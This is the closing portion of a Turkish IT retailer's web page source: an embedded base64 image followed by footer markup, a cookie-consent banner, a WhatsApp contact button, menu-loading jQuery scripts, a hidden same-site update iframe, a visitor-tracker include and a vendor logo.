2SBDvc7u0MeWFoTaXr3CpcccE246/fRwi/FWIxFKd5qi+yfjn433Gh8wPmR89LRTw+M2anUzPm18zvi88aVTTwmvGt8wvm0P/5+nnBzeNb5v5ltPYy9jH2M/Y/XJJ4VaY4NxoHHQSSeFIcaPjcONI4yfGkfBY48NY+1+lmQ6knZYs6lYz4tdSsALgt9YGyOrk3q2IsGryid4lXcA9aUZY6Gy6Kl4hHKbMptDec+wEpSG3tCSgjDZlLlDOrQPe1rbBxsPNf7IeJSR4JQTjcQsnmE8x/hL46+NXYyXG6823mD8nfEO4x+Nfzbeb3zY+LjxSeOzxueNLxlfM+JZZK3h38b3jT2NvY39jP2NtSkHGmc9u/w7VYIEwZMXBRAE7bBeWUqhB+qsxuKCIN83ykYsf0WowzdYdlUaSlJLB6b0fPONcIDNjbiYvwjPohad3jP2MH5opmhvM0P7GauNtat9JdTYvQwxC2xe3z7pXRYiJgj6jjOCsCIu5hjRIQDRSUU/AOrJHjyGdR9UyXyvjZU6OxjfgNJiO2/4PpLyURxpkzAqTBrSiKuTxtuS+OiNN8KJW28Tvmf3wFrDz+zlnmov/gsThNatQl+7Lqw2jjrzjLAksltJkCDgWdTzim2sZSjXs+WlksaGZC3ooUOovt4dm3mVVtGXYMuRUGmBNXDS/JY3nW7iSYCKID84S6tfBGZOnx6euvXWcOGee4QT7KUzNWQXnhS3eIlRcYvXG4lbvN14p/Fu433Gh4yPGZkanjESt6ip4U0jMYuaGj409rffOfzEE8NsdzJdMejrslgPpcCUrWfL9zEBPgSt7XCIp6AjElkuyCIqCNoM6akNq54EquKtgvR0yuH7VpqOg/PEGymw8kUd4u5Uh6XSVTEieCwzDX2UmcEfvfhieOfBB8O7plm/Z/zA2NP4obGXsc/DD4V+xv4PPRRqjLXGeuMAY6NxsHGo8eOHHgzDjZ8YP7X2RhlHG8caxz3wQBhvbc14992wKLKBNwZiM/hAKM+GRSBBm2A9WUvQOyLEjTQO4tKI4N+HhIuRQWklR4QkJwNtgi1GbTf332iM0QuC4A+L4AesiuDV/ybwQqWTefgIJdEfgajPEjaHeIdBxYJQ7gw/zV/+s7gxxgQha5KuiuDV5mK06SpTTYkth2VLl4Yp1TVhXuqMaQkQb8j8nYU/8EP0q4/[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=3336"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=9539" type="text/javascript"></script><div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=7625" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
